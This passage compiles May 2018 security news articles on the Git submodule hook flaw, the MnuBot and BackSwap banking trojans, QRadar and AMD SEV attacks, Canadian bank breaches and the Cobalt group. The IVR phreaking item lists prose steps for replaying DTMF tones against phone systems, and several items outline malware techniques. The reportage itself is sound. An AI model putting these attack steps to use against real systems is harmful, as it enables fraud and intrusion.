When you recursively clone this parent repository, Git will look at the submodule that has been configured, then look for where to store that submodule's repository. It will follow the configuration into the parent repository itself, to the repository that's been checked in as a folder. That repository will be used to check out the submodule… and, unfortunately, any hooks in that checked-in repository will be run.
So the attacker can bundle this repository configuration with a malicious post-checkout hook, and their code will be executed immediately upon your (recursive) clone of the repository.”
Microsoft, GitLab, GitHub and likely other Git hosting providers have taken steps to prevent abuse. However, users have still been advised to update their Git clients.
The second flaw is considered less serious. The issue is related to Git performing “path sanity-checks on NTFS that can be fooled into reading arbitrary memory.”
Vulcan Cyber Emerges From Stealth With $4 Million Seed Round
30.5.2018 securityweek IT
Vulcan Cyber is the latest Israel-based cybersecurity startup to emerge from stealth mode. The company, whose main product is a vulnerability remediation platform, announced on Wednesday that it raised $4 million in seed funding.
The funding round was led by YL Ventures with participation from other investors. Vulcan Cyber will use the seed funds to build its Israeli R&D office, which will develop and deliver its product, and kickstart operations in the U.S., with a focus on sales, marketing, support and professional services.
A beta version of the platform is already available to qualified customers and is expected to become generally available in late 2018.Vulcan Cyber emerges from stealth
Studies have shown that it can take organizations a long time to patch vulnerabilities in the software they use and it’s not uncommon for known flaws to be exploited in high profile attacks that end up costing companies millions of dollars.
Vulcan cyber aims to address the vulnerability remediation gap by providing a platform that integrates with existing security assessment, DevOps and IT tools, allowing organizations to detect vulnerabilities and automate the remediation process. The list includes tools from AWS, Nessus, WhiteHat, Qualys, IBM, BlackDuck, Tripwire, Checkmarx, Rapid7, Veracode, Google, Microsoft, GitHub, Slack and many others.
The solution provides an orchestration engine that helps coordinate the teams, tasks and tools needed to address vulnerabilities, the company says.
Vulcan says its goal is to build the largest vulnerability remediation database, including patches, automated scripts and signatures.
The company claims that unlike competitors, whose products assess and prioritize flaws strictly based on threat intelligence, its platform also leverages DevOps and IT data.
The product is aimed at CIOs and CISOs who want to get a clear picture of the risk level across their organization, and individuals responsible for vulnerability management programs, as it allows them to better manage the remediation process and improve efficiency by automating certain tasks.
Vulcan says its cloud-based platform is easy to deploy – it does not require any agents or tapping into network traffic, and organizations only need to provide the API and credentials for their vulnerability assessment, DevOps and IT tools.
Chrome 67 Patches 34 Vulnerabilities
30.5.2018 securityweek Vulnerebility
Google this week released Chrome 67 to the stable channel to provide various improvements, including patches for 34 vulnerabilities.
After introducing it in Chrome 63 in December, Google is now making Site Isolation available for more users. The functionality ensures that each opened website is rendered in a separate process, thus isolating it from the processes of other websites and delivering stronger security boundaries.
Chrome’s Site Isolation was also meant as a form of mitigation against the web-exploitable Spectre vulnerability affecting modern micro-processors. Since the beginning of the year, together with Meltdown, another CPU flaw, Spectre has fueled an industry-wide race to release patches and mitigations.
“We're continuing to roll out Site Isolation to a larger percentage of the stable population in Chrome 67. Site Isolation improves Chrome's security and helps mitigate the risks posed by Spectre,” Google notes in a blog post.
Of the 34 security fixes delivered in the new browser release, 24 are for vulnerabilities reported by external researchers. These include 9 flaws rated High severity, 12 assessed with a Medium risk, and 3 considered Low severity.
The most important issues addressed in Chrome 67 include Use after free in Blink (CVE-2018-6123), Type confusion in Blink (CVE-2018-6124), Overly permissive policy in WebUSB (CVE-2018-6125), Heap buffer overflow in Skia (CVE-2018-6126), Use after free in indexedDB (CVE-2018-6127), uXSS in Chrome on iOS (CVE-2018-6128), Out of bounds memory access in WebRTC (CVE-2018-6129 and CVE-2018-6130), and Incorrect mutability protection in WebAssembly (CVE-2018-6131).
The Medium severity bugs addressed in this release include Use of uninitialized memory in WebRTC, URL spoof in Omnibox, Referrer Policy bypass in Blink, UI spoofing in Blink, Out of bounds memory access in V8, Leak of visited status of page in Blink, Overly permissive policy in Extensions, Restrictions bypass in the debugger extension API, Heap buffer overflow in Skia, and Out of bounds memory access in V8.
Google also addressed Out of bounds memory access in PDFium, Incorrect escaping of MathML in Blink, and Password fields not taking advantage of OS protections in Views.
The search engine giant paid over $30,000 in bug bounties to the reporting security researchers. However, the company has yet to publish full details on the rewards.
U.S. Commerce Chief Warns of Disruption From EU Privacy Rules
30.5.2018 securityweek Privacy
Washington - US Commerce Secretary Wilbur Ross warned Wednesday that the new EU privacy rules in effect since last week could lead to serious problems for business, medical research and law enforcement on both sides of the Atlantic.
Ross said US officials were "deeply concerned" about how the General Data Protection Regulation would be implemented, while noting that the guidance so far has been "too vague."
The law which took effect May 25 establishes the key principle that individuals must explicitly grant permission for their data to be used, and give consumers a right to know who is accessing their information and what it will be used for.
Some US officials have expressed concerns about the GDPR, but Ross is the highest ranking official to speak on the law, and his comments address a broad range of sectors that could be affected.
Related Reading: The GDPR Opportunity
"We do not have a clear understanding of what is required to comply. That could disrupt transatlantic cooperation on financial regulation, medical research, emergency management coordination, and important commerce," Ross said in an opinion piece for the Financial Times.
The costs of the new law could be significant, to the point where it may "threaten public welfare on both sides of the Atlantic," according to Ross.
"Complying with GDPR will exact a significant cost, particularly for small and medium-sized enterprises and consumers who rely on digital services and may lose access and choice as a result of the guidelines," he wrote.
"Pharmaceutical companies may not be able to submit medical data from drug trials involving European patients to US authorities, which could delay the approval of new life-saving drugs."
He added that the US Postal Service has claimed the new rules could prevent EU postal operators from providing the data needed to process inbound mail.
Ross also echoed concerns from other officials that EU requirement that personal data be restricted from the internet address book known as "WHOIS" could hurt law enforcement efforts to crack down on cybercrime and online calls to violence.
"That could stop law enforcement from ascertaining who is behind websites that propagate terrorist information, sponsor malicious botnets or steal IP addresses," he said.
"These important activities need to be weighed carefully against privacy concerns. They are critical to building trust in the internet, safeguarding infrastructure, and protecting the public. Our respect for privacy does not have to come at the expense of public safety.
U.S. Attributes Two More Malware Families to North Korea
30.5.2018 securityweek Virus
The U.S. Department of Homeland Security (DHS) and the Federal Bureau of Investigation (FBI) have issued another joint technical alert on the North Korea-linked threat group known as Hidden Cobra.
The latest alert attributes the Joanap backdoor trojan and the Brambul worm to the North Korean government. It provides IP addresses and other indicators of compromise (IoC) associated with these threats in an effort to help organizations protect their networks against attacks.
The threat actor tracked by the U.S. government as Hidden Cobra is known in the cybersecurity community as Lazarus Group, which is believed to be behind several high-profile attacks, including ones targeting Sony Pictures, Bangladesh’s central bank and various financial organizations. Some of the group’s campaigns are tracked as Operation Blockbuster, Dark Seoul and Operation Troy. Five Eyes countries have also officially blamed Lazarus for the WannaCry attack.US government shares details on Joanap and Brambul malware used by North Korea
According to the DHS and FBI, Joanap and Brambul have been used by Hidden Cobra since at least 2009 in attacks aimed at organizations in the United States and elsewhere, including in the media, financial, aerospace and critical infrastructure sectors.
Joanap is a two-stage malware that allows hackers to exfiltrate data and install other threats on the system.
Brambul is a worm that abuses the Server Message Block (SMB) protocol to spread to other systems through dictionary attacks. Its list of capabilities also includes harvesting system information (which it sends to the attackers via email), accepting command-line arguments, and executing what analysts call a “suicide script.”
The DHS and the FBI have published several alerts in the past year describing Hidden Cobra tools, including Sharpknot, Hardrain, Badcall, Bankshot, Fallchil, Volgmer, and Delta Charlie.
North Korea has been blamed for several major attacks, but Pyongyang has always denied the accusations. On the other hand, threat actors linked to North Korea don’t seem to be deterred by accusations and the numerous reports published in the past years by cybersecurity companies, and they continue launching attacks, including with new tools and zero-day exploits.
Open Source Tool From FireEye Helps Detect Malicious Logins
30.5.2018 securityweek Virus
FireEye has released GeoLogonalyzer, an open source tool that can help organizations detect malicious logins based on geolocation and other data.
Many organizations need to allow their employees to connect to enterprise systems from anywhere in the world. However, threat actors often rely on stolen credentials to access a targeted company’s systems.
Identifying legitimate logins and malicious ones can be challenging, but FireEye hopes to solve the problem with its GeoLogonalyzer, which leverages what the company calls GeoFeasibility.
GeoLogonalyzer analyzes authentication logs containing timestamps, usernames, and IP addresses, and highlights any changes, including related to anomalies, data center hosting information, location data, ASN information, and time and distance metrics.
GeoFeasibility looks at the location of the user who initiated a login in an effort to determine if the login is suspicious or not. For example, if a user connects to a company VPN from the United States, they are unlikely to connect to the VPN from Australia a few minutes later.
In addition to checking if accounts authenticate from two distant geographical locations in a short timeframe, GeoLogonalyzer looks at accounts that usually log in from IP addresses registered to one physical location, but also authenticate from places where the user is unlikely to be.
Logins from a foreign location where no employees reside or are expected to travel to, and where the organization does not have any business contacts will also raise a red flag.
Less obvious login patterns may also be considered suspicious, including user accounts that typically log in from one IP address, subnet or ASN, but also have a small number of logins from a different source, or ones that log in from IP addresses registered to cloud server hosting providers. Users who log in from multiple source hostnames or with multiple VPN clients are also considered suspicious.
Additional information and usage instructions are available on GitHub and FireEye’s blog post.
Europol Creates Dark Web Investigations Team
30.5.2018 securityweek BigBrothers
The European Union’s law enforcement agency today announced the creation of a dedicated team that will be investigating activity across the dark web.
The newly established Dark Web Investigations Team, embedded within Europol’s European Cybercrime Centre (EC3), is the result of a Europol initiative “to create a coordinated law enforcement approach to tackle crime on the dark web.”
The dedicated team will have participation from EU law enforcement agencies, operational third parties, and other relevant partners.
Through EC3, Europol has been long supporting investigations of criminal marketplaces on the dark web, and helped last year with the takedown of some of the largest dark web markets, such as AlphaBay.
Many critical marketplaces for criminal organizations and individual illegal activities worldwide are hosted on the dark web, the law enforcement agency points out. Such underground markets represent fertile environments for criminals, as they offer the possibility to buy and sell anonymously.
Shut down last year, Alphabay and Hansa, two of the largest underground marketplaces, were reportedly responsible for the trading of over 350,000 illicit goods, including drugs, firearms and cybercrime tools, such as malware.
The successful takedown of these dark web portals resulted in a decreased volume of transactions and in some traders leaving the dark web platform due to anxiety, uncertainty, and the risks regarding the level of anonymity, Europol notes. Many vendors “were not inclined to open them again,” and the distrust between vendors and buyers has increased.
The newly established dedicated Dark Web Team “will deliver a complete, coordinated approach: sharing information, providing operational support and expertise in different crime areas and the development of tools, tactics, and techniques to conduct dark web investigations and identify top threats and targets. The team also aims to enhance joint technical and investigative actions, organize training and capacity-building initiatives, together with prevention and awareness-raising campaigns – a 360° strategy against criminality on the dark web,” Europol says.
Accused Yahoo Hacker Gets Five Years in Prison, Fine
30.5.2018 securityweek Crime
A man accused of taking part in devastating cyberattacks on Yahoo for Russian intelligence agents was sentenced Tuesday to five years in prison in a plea bargain with prosecutors.
The deal struck by 23-year-old Karim Baratov, who immigrated to Canada from Kazakhstan, also resulted in a fine that "encompasses all his remaining assets," the US Justice Department said in a statement.
Baratov has been in American custody since being extradited from Canada last year on a US warrant for hacking, commercial espionage and related crimes.
US authorities allege Russian intelligence agents hired Baratov and another hacker to carry out attacks on Yahoo from 2014 to 2016.
The data breach compromised 500 million Yahoo accounts and is one of the largest cyberattacks in history.
"The sentence imposed reflects the seriousness of hacking for hire," said prosecutor Alex Tse.
"Hackers such as Baratov ply their trade without regard for the criminal objectives of the people who hire and pay them."
Targets included Russian and US government officials, cyber security, diplomatic and military personnel, journalists, companies and financial firms.
"It's difficult to overstate the unprecedented nature of this conspiracy, in which members of a foreign intelligence service directed and empowered criminal hackers to conduct a massive cyber-attack against 500 million victim user accounts," said John Bennett, FBI special agent in charge for the San Francisco field office.
At least 90,000 Canadian bank customers may have been affected by two data breach
30.5.2018 securityaffairs Incindent
On Monday, Two Canada’s five largest banks, the Bank of Montreal (BMO) and Simplii Financial, informed their customers they are investigating a data breach.
The security breach suffered by the Bank of Montreal (BMO) may have impacted less than 50,000 of the overall 8 million customers, the incident suffered by Simplii Financial may have exposed information of 40,000 clients.
“Two Canadian banks warned Monday they have been targeted by hackers, and that the personal information of tens of thousands of customers may have been stolen — something that appeared to be confirmed in a letter to the media from someone who said they were demanding a $1-million ransom from the banks.” reads the post published by CBC.
“CIBC-owned Simplii Financial was the first to warn on Monday morning that hackers had accessed the personal and account information of more than 40,000 of the bank’s customers.”
Exposed data allegedly includes social insurance numbers, dates of birth, and financial information.

In both cases, hackers contacted the bank trying to blackmail them and requested a $1 million ransom from each bank to avoid data disclosure.
BMO excluded the involvement of insiders, it has contacted authorities and notified the incident to potentially affected customers.
“On Sunday, May 27, fraudsters contacted BMO claiming that they were in possession of certain personal and financial information for a limited number of customers. We believe they originated the attack from outside the country.” reads a press release published by BMO.
“We took steps immediately when the incident occurred and we are confident that exposures identified related to customer data have been closed off. We have notified and are working with relevant authorities as we continue to assess the situation.”
Simplii has not yet confirmed the data breach but informed customers that it’s investigating the issue and has already implemented “enhanced online fraud monitoring and online banking security measures.”
“Simplii Financial is advising clients that it has implemented additional online security measures in response to a claim received on Sunday, May 27, 2018 that fraudsters may have electronically accessed certain personal and account information for approximately 40,000 of Simplii’s clients.” states the security advisory published by the bank.
“We’re taking this claim seriously and have taken action to further enhance our monitoring and security procedures,” said Michael Martin, Senior Vice-President, Simplii Financial. “We feel that it is important to inform clients so that they can also take additional steps to safeguard their information.”
The bank has reassured its customers that any economic damage will be fully reimbursed.
In addition, Simplii recommends that clients:
Always use a complex password and pin (e.g. not 12345)
Monitor their accounts for signs of unusual activity
At the time, we cannot exclude that hackers were able to obtain customer data of the two Canadian Banks in other ways, for example collecting them from other data breaches or by targeting customers with spear phishing campaign.
New Banking Trojan MnuBot uses SQL Server for Command and Control
30.5.2018 securityaffairs Virus
Researchers at IBM X-Force Research team discovered a new Delphi-based banking Trojan dubbed MnuBot that leverages Microsoft SQL Server for communication with the command and control (C&C).
The MnuBot Trojan implements a two-stage attack flow, it is composed of two main components that are tasked for the two stages.
In the first stage, the malware searches for a file called Desk.txt within the %AppData%Roaming folder.
If the file is not present, MnuBot creates it, creates a new desktop and switches the user workspace to that newly created desktop that runs side by side to the legitimate user desktop.
MnuBot continually checks the foreground window name in the new desktop searching for bank names in its configuration, then it will query the server for the second stage executable according to the specific bank name that was found.
The MnuBot implements the following capabilities:
Creating browser and desktop screenshots
Keylogging
Simulating user clicks and keystrokes
Restarting the victim machine
Uninstalling Trusteer Rapport from the system
Creating a form to overlay the bank’s forms and steal the data the user enters into the form
The malware downloads the malicious payload in as C:\Users\Public\Neon.exe, this binary contains the attack logic.
“the MnuBot malware uses a Microsoft SQL Server database server to communicate with the sample and send commands to be executed on the infected machine.” read the report published by IBM.
“Like any other RAT, MnuBot needs to receive commands from the server. To do so, it constantly queries the Microsoft SQL database server for a new command.”
Once the malware has infected the systems, it connects the C&C server to fetch the initial configuration. Experts found SQL server details (server address, port, username, and password) hardcoded inside the malware in an encrypted form.

The configuration also includes:
Queries to be performed
Commands the malicious actor can send
Files MnuBot will interact with
Bank websites that are being targeted
If the MnuBot malware is not able to access the configuration file it will shut itself down and does not perform any malicious activity on the infected machine.
The MnuBot uses the configuration to dynamically change the malicious activity (e.g., the banking sites that are targeted) and implement anti-research mechanisms.
Every time the attacker wants to send commands to the malware he updates specific columns inside a table stored in a database named jackjhonson.
“The attacker sends commands to the victims by updating specific columns inside a table called USUARIOCONTROLEXGORDO, which is stored in a database named jackjhonson.” continues analysis.
“A few interesting columns include the following:
COMP_ ACAO: This column identifies the type of command to be executed.
POSICAOMOUSE: In case the command is to simulate a user click, this column will be updated with the cursor position.
USER_IMAGEM: This column will be updated with the screenshot BMP image from the infected machine in case a screenshot was requested.
VALORINPUT: This column contains the input in case the command was input insertion.”
Like other malware families, MnuBot implements a full-screen overlay form to display victims overlaying forms used to trick them into providing sensitive data.
“Those forms are a type of social engineering to keep the user waiting. In the background, the cybercriminal takes control over the user endpoint and attempts to perform an illegal transaction via the victim’s open banking session.” concludes the report.
“MnuBot is an excellent example of many malware families in the Brazilian region. It holds many characteristics that are typical of other recently discovered malware strains. For example, the overlaying forms and the new desktop creation are well-known techniques that malware authors in the region use today.”
New Trojan Uses SQL Server for C&C
29.5.2018 securityweek Virus
A recently discovered banking Trojan leverages Microsoft SQL Server for communication with the command and control (C&C), IBM has discovered.
Dubbed MnuBot, the malware uses the database server for communication with the bot and to send commands to the infected machines. The Trojan features two components, each in charge of a different phase of a two-stage attack flow.
During the initial stage, the malware searches for a file called Desk.txt within the %AppData%Roaming folder. This file lets MnuBot know which desktop is currently running and, if it exists, the Trojan does nothing, because it knows it runs in a new desktop.
If the file doesn’t exist, then MnuBot creates it and a new desktop, and then switches the user workspace to the new desktop, which runs alongside the legitimate user desktop.
On the newly created desktop, MnuBot constantly checks the foreground window name and, if it finds a name similar to a bank name in its configuration, the malware queries the server for the second stage executable corresponding to that bank name.
The executable, which is saved as C:\Users\Public\Neon.exe, is actually a Remote Access Trojan (RAT) that provides the attacker with full control over the target machine. It also includes functionality unique to MnuBot, IMB explains.
Once the infection stage has been completed, the malware connects to the C&C server to fetch the initial configuration. The necessary SQL server details, such as server address, port, username and password, are hardcoded inside the malware in an encrypted form (they are decrypted dynamically just before initializing the connection).
Strings in the configuration include queries the malware should perform, supported commands, files to interact with, and targeted bank websites. Should the configuration be missing, MnuBot shuts itself down, meaning no malicious activity is performed on the infected machine.
The attackers can dynamically change MnuBot’s malicious activity by modifying the configuration directly on the server, and can also prevent researchers from reverse engineering the malware sample behavior if the author takes the server down.
Once the user opens the webpage of a targeted website, the second-stage payload provides the malware operator with an open session to the bank’s website, directly from the victim machine.
The malware provides the operator with the ability to create browser and desktop screenshots, log keystrokes, simulate user clicks and keystrokes, restart the victim machine, uninstall Trusteer Rapport from the system, create a form to overlay the bank’s page and steal the data the user enters there.
To send commands to the victim machine, the attacker updates specific columns inside a table stored in a database named jackjhonson. Columns there are meant to identify the type of command to be executed, to simulate a user click, to store screenshot bmp images from the infected machines in case a screenshot is needed, and to store the input required for input insertion commands.
MnuBot uses a full screen overlay form to prevent users from accessing the legitimate banking website and to trick them into revealing sensitive data. In the background, the malware operator takes control over the system and attempts to perform an illegal transaction via the already opened banking session.
The operator also asks the user for additional details if needed, using another overlaying form. The executable downloaded during the second stage of the attack contains the relevant social engineering forms the cybercriminals need for their nefarious operations.
MnuBot, which was observed targeting users in Brazil, is a great example of how malware authors constantly attempt to evolve their creations to evade regular anti-virus detection. In this case, they attempted to hide malicious network communications using seemingly innocent MS SQL traffic.
Flaws in IBM QRadar Allow Remote Command Execution
29.5.2018 securityweek Vulnerebility
Three vulnerabilities discovered by a researcher in IBM’s QRadar product can be chained for an exploit that allows a remote and unauthenticated attacker to bypass authentication and execute arbitrary commands with root privileges.
IBM QRadar is an enterprise security information and event management (SIEM) product designed to help security analysts identify sophisticated threats on their network and improve incident remediation.
Independent researcher Pedro Ribeiro discovered that IBM QRadar is affected by three potentially serious vulnerabilities, which he reported to the tech giant through Beyond Security’s SecuriTeam Secure Disclosure program.
According to IBM, the security holes impact QRadar SIEM 7.3.0 to 7.3.1 Patch 2, and QRadar SIEM 7.2.0 to 7.2.8 Patch 11. Patches are included in versions 7.3.1 Patch 3 and 7.2.8 Patch 12.
IBM has assigned a CVSS score of only 5.6 to the vulnerabilities, which it collectively tracks as CVE-2018-1418. However, the issues seem serious and an advisory in NIST’s National Vulnerability Database (NVD) shows a score of 9.8, which indicates a “critical” severity rating.
According to Beyond Security, QRadar has a built-in application for performing forensic analysis on files. While the application is disabled in the Community Edition, the code is there and part of it still works.
The application has two components: a Java servlet and the main component, which uses PHP. The first component is affected by a vulnerability that can be exploited to bypass authentication, while the second has a flaw that can be leveraged to download and execute a shell.
The flaw affecting the PHP component requires authentication, but that can be achieved by exploiting the first vulnerability. Chaining these vulnerabilities allows a remote attacker to execute arbitrary commands on the system, but only with low privileges (i.e. “nobody” user). However, Ribeiro discovered a third vulnerability that can be exploited to escalate privileges from “nobody” to root.
Beyond Security has made available technical details and proof-of-concept (PoC) code for these security holes.
Ribeiro has found many serious vulnerabilities in the past years, including in products from Netgear, NUUO, Asus, Kaseya and BMC.
Attack Bypasses AMD's Virtual Machine Encryption
29.5.2018 securityweek Attack
A group of German researchers has devised a new attack method capable of bypassing AMD’s Secure Encrypted Virtualization (SEV).
Used by AMD data-center processors, SEV is a hardware feature that provides secure encryption of virtual machines (VMs) to protect VM memory from physical attacks and cross-VM and hypervisor-based attacks.
In a whitepaper (PDF), Fraunhofer AISEC researchers present an attack carried out from a malicious hypervisor and capable of “extracting the full contents of main memory in plaintext from SEV-encrypted virtual machines.” Named SEVered, the attack requires a remote communication service running in the VM.
The researchers say their attack can be used to extract all memory contents, even if the targeted VM is under high load. SEVered’s effectiveness was tested on a recent AMD SEV-enabled server platform running various services, in encrypted virtual machines.
SEV can transparently encrypt individual VMs using a Secure Processor (SP), where an individual key is used to encrypt the memory of each protected VM within the SP. The implementation in hardware is meant to protect the system against memory attacks, while also preventing hypervisors (HVs) from accessing sensitive VM data.
“With SEVered, we demonstrate that it is nevertheless possible for a malicious HV to extract all memory of an SEV-encrypted VM in plaintext. We base SEVered on the observation that the page-wise encryption of main memory lacks integrity protection,” the researchers note.
The HV, the whitepaper reads, is responsible for maintaining the VM’s Guest Physical Address (GPA) to Host Physical Address (HPA) mapping in main memory, which allows an attacker in control of the HV to change the memory layout of the VM in the HV.
“We use this capability to trick a service in the VM, such as a web server, into returning arbitrary pages of the VM in plaintext upon the request of a resource from outside,” the researchers explain.
For that, they first identify the encrypted pages in memory corresponding to the resource, then repeatedly send requests “for the same resource to the service while re-mapping the identified memory pages,” which results in extracting all the VM’s memory in plaintext.
“SEVered neither requires detailed knowledge of the target VM or service, nor a malicious process colluding from inside the VM. Our attack is also resistant to noise, i.e., concurrent activity in the target VM, and dynamically adapts to different noise levels,” the paper reads.
The researchers claim SEVered is feasible in practice and could allow an attacker to extract the entire memory from a SEV-protected VM within reasonable time. They also say that the attack manages critical aspects such as noise during the identification and the resource stickiness well, but note that there is room for improvements.
Software-based countermeasures, the researchers say, are insufficient to prevent the attack. The issue could be solved by providing “a full-featured integrity and freshness protection of guest-pages additional to the encryption.” However, the researchers agree that such a solution would incur a high silicon cost to protect full VMs.
“A low-cost efficient solution could be to securely combine the hash of the page’s content with the guest-assigned GPA. This ensures that pages cannot easily be swapped by changing the GPA to HPA mapping. Adding a nonce additionally ensures that an old page for the GPA cannot be replayed into the guest by a malicious HV. Integration of such an approach into AMD SEV could effectively prevent remapping,” the paper reads.
According to the researchers, not even AMD's SEV with Encrypted State (SEV-ES) would be immune to SEVered, as the attack does not require access to any VM state encrypted by SEV-ES.
Major Canadian Banks Investigating Data Breach Claims
29.5.2018 securityweek Incindent
Two major Canadian banks informed customers on Monday that they launched an investigation after hackers claimed to have obtained personal and account information as a result of a data breach.
The targeted organizations are the Bank of Montreal (BMO) and Simplii Financial, the direct banking brand of the Canadian Imperial Bank of Commerce (CIBC). Both BMO and CIBC are among Canada’s five largest banks.
BMO believes the incident impacts less than 50,000 of its 8 million customers, and Simplii Financial says hackers may have obtained information on roughly 40,000 clients.
Both banks were contacted by hackers on Sunday. Individuals claiming to be behind the attacks told Canadian media outlets they had demanded a $1 million ransom from each bank. If the organizations refuse to pay, the information, which allegedly includes social insurance numbers, dates of birth, and financial information, would be sold to fraudsters.
BMO, which believes the attack originated from outside the country, says it has contacted authorities and potentially impacted customers.
While neither of the banks have confirmed suffering a data breach, BMO says it’s “confident that exposures identified related to customer data have been closed off.” Simplii says it’s taking the claim seriously and it has quickly implemented “enhanced online fraud monitoring and online banking security measures.”
Simplii has found no evidence that customers who bank through CIBC directly are impacted. “If a client is a victim of fraud because of this issue, we will return 100% of the money lost from the affected bank account,” the company stated.
While hackers may have gained access to the systems of Simplii and BMO, overblown claims are not uncommon in extortion schemes. There is also the possibility that the data is legitimate, but was obtained by cybercriminals through other means, such as phishing, rather than by directly breaching the banks.
On the other hand, hackers breaching the systems of banks is not unheard of. Financial organizations in the United States, Mexico, India, Russia, and Taiwan were targeted recently in sophisticated cyberattacks and had either millions of dollars or sensitive customer information stolen.
BackSwap Trojan Uses New Browser Monitoring and Injection Techniques
29.5.2018 securityweek Virus
A newly discovered banking Trojan uses innovative techniques to detect when a bank’s website is accessed and to inject malicious code into targeted pages, ESET warns.
Dubbed BackSwap, the malware no longer relies on complex process injection methods to keep track of browsing activity, but hooks key window message loop events instead.
“This is a seemingly simple trick that nevertheless defeats advanced browser protection mechanisms against complex attacks,” the security firm explains.
ESET has been tracking the actor behind this Trojan since January 2018, when they were employing clipboard malware. The hackers started using BackSwap only in March but focused heavily on its development, releasing new versions almost daily.
To distribute the malware, the actor uses malicious emails carrying a heavily obfuscated JavaScript downloader known as Nemucod. Mainly targeting Polish users, BackSwap was often found on machines also infected with Nymaim, but a strong connection between the two malware families is yet unclear.
BackSwap is delivered as modified versions of legitimate apps, with the malicious code being launched during initialization and the original code never used again, meaning that the application doesn’t work at all (as would be the case with Trojanized software).
This shows a focus on increasing stealth instead of tricking the user into believing they are running the legitimate app and also makes the malware more difficult to spot. The Trojan immediately copies itself into the startup folder to ensure persistence, and then proceeds with its nefarious functionality.
Unlike typical banking malware that injects itself into the browser’s process address space, then hooks browser-specific functions to start modifying traffic, BackSwap only works with Windows GUI elements and simulates user input.
The malware installs event hooks for a specific range of events to monitor the visited URL. It then looks for bank-specific URLs and window titles in the browser to determine when the victim is getting ready to make a wire transfer. Finally, it loads the malicious JavaScript appropriate for the corresponding bank from its resources and injects it into the browser.
Older variants injected the malicious script into the clipboard, simulate opening the developer’s console to pasting the clipboard content there, execute the content of the console, and then close the console. Now, the script is executed directly from the address bar, via JavaScript protocol URLs.
The malware can target Chrome, Firefox, and Internet Explorer (in most recent versions), but the method should work on most browsers today, as long as they have a JavaScript console available or support execution of JavaScript from the address bar, ESET reveals.
A specific script is used for each targeted bank and injected into pages the malware identifies as initiating a wire transfer request. The script replaces the recipient’s bank account number with a different one, which results in money being sent to the attacker’s account instead.
“Any safeguards against unauthorized payment, such as 2-factor authorization, won’t help in this case, as the account owner is willingly sending the wire transfer,” ESET explains.
BackSwap has targeted five Polish banks in the past (PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING and Pekao), but recent variants only target three (PKO BP, mBank and ING).
Older versions relied on command and control (C&C) servers hosted on hacked WordPress websites to retrieve the fraudulent bank account numbers, but recent variants store these account numbers directly in the malicious scripts (the account numbers change often, the researchers say).
The Trojan only steals money if the wire transfer amount is in the 10,000 - 20,000 PLN range (around $2,800 – $5,600) USD.
Abusing Interactive Voice Response systems – Legacy Telecom [CVE-2018-11518]
29.5.2018 securityaffairs Vulnerebility
A vulnerability tracked as CVE-2018-11518 could be exploited by attackers to power a phreaking attack on HCL legacy Interactive Voice Response systems that do not use VoIP.
These IVR systems rely on various frequencies of audio signals; based on the frequency, certain commands and functions are processed. Since these frequencies are accepted within a phone call, an attacker can record these frequencies and use them to
activate services or to get sensitive information.
Summary: Dual-tone multi-frequency signaling (DTMF) is a voice-frequency used in
Interactive Voice Response systems (IVRs).

For each key pressed, a dial tone is created by combining the frequencies of the
corresponding numbers row and column. For example, the dial tone of “5” is created by
combining the frequency of “770Hz” and “1336 Hz” and the resultant is the frequency
of “5”.
Abstract: The attack is a phreak attack on IVR systems which are yet to be completely
made VOIP. These Interactive Voice Response systems work on frequency and based on the frequency certain commands and functions are processed. Since these frequencies are generated by the phone, these frequencies are recorded and used to activate services or to get sensitive information for one or multiple users at the same time.
Steps to reproduce attack:
First of all you need a recording of the IVR frequencies. This is nothing but the
different frequency that for each number that is taken by IVR to process it. Once
we have the frequencies recorded as mp3, m4a or any other format let’s begin.
Call any toll free number (possibly 198 in India) using any telecom operator SIM.
Dial the toll free number according to your country and operator.
You will hear the recoded voice saying something like “Press 1 for English, 2 for
Hindi,” this is the time you have to play your recorded frequency. Suppose you
want to select English, play the frequency for dial tone 1 from another device or
laptop or through speakers. The IVR will take this as input and process it and
make your language as English.
Possible attack scenarios: In the attack scenarios described above we only used
frequencies that of dial tone from 0-9, it is possible to disrupt the systems, control any
users IVR input and subscribe for services, change settings, extract information and
can also cause a denial of service.
CVE-2018-11518 is been assigned to HCL legacy IVR systems, however our research
says IVR belonging to the vendors such as IBM, COMVIVA, SPICEDIGITAL might be
vulnerable to such attacks.
The Cobalt Hacking crew is still active even after the arrest of its leader
29.5.2018 securityaffairs Hacking
Group-IB has released a new report on Cobalt group’s attacks against banks and financial sector organizations worldwide after the arrest of its leader.
Threat intelligence firm Group-IB published an interesting report titiled “Cobalt: Evolution and Joint Operations” on the joint operations of Cobalt and Anunak (Carbanak) groups after the arrest of the leader in March 2018.
Researchers reported that the most recent campaign associated with Cobalt group is dated May 23, 2018 and aimed at banks in Russia and CIS countries.
The analysis of the content of the spear phishing messages suggest attackers are also targeting western financial organizations.
Interestingly, the spear-phishing messages sent by the hackers were disguised as fake Kaspersky security alerts.
“The first wave of the phishing campaign was tracked on May 23 at 13:21 Moscow time. For the first time in Cobalt’s practice, phishing emails were sent acting as a major anti-virus vendor.” reads the press release issued by Group-IB.
“The user received a “complaint” in English that activity was recorded from their computer that violated existing legislation. The recipient was asked to read the attached letter and provide detailed explanations. If the response was not received within 48 hours, the “anti-virus company” threatened to impose sanctions on the recipient’s web resources. In order to download the letter, the user was asked to follow the link, which would then infect the Bank employee’s computer.”

Group-IB attributed the attack to Cobalt due to the involvement of Coblnt Trojan, a malware exclusively observed in campaigns of the threat actor.
The phishing emails were sent the domain “kaspersky-corporate.comthat was registered by the same person that registered other domains used by the Cobalt group for its campaigns.
Experts highlighted the high quality of phishing messages, the text in perfect English and it is stylized as a “legal complaint”, while the fake website kaspersky-corporate.com also has a high level of quality. This quality suggests a possible collaboration of Cobalt with other criminal gangs like Anunak.
The report also analyzed past the attacks aimed at SWIFT system, researchers concluded that the advanced understanding of banking technology and money laundering capabilities was the result of a collaboration with other threat actors.
“Following the 2016 SWIFT incidents, attacks involving interbank transfer systems ceased and Cobalt switched focus to other critical systems in banks such as ATMs. This was followed by Card Processing attacks which provide a safer withdraw process for Money Mules.” continues the report.
“Cobalt’s first major attack was against First Bank in Taiwan where attackers managed to steal over $2 million dollars. Following this, Cobalt was then successful in targeting the card processing systems at a bank in Kazakhstan taking over two months to prepare their attack and successfully steal $600,000 through card processing. These attacks were then perfected and intensified in 2017 across tens of incidents.”
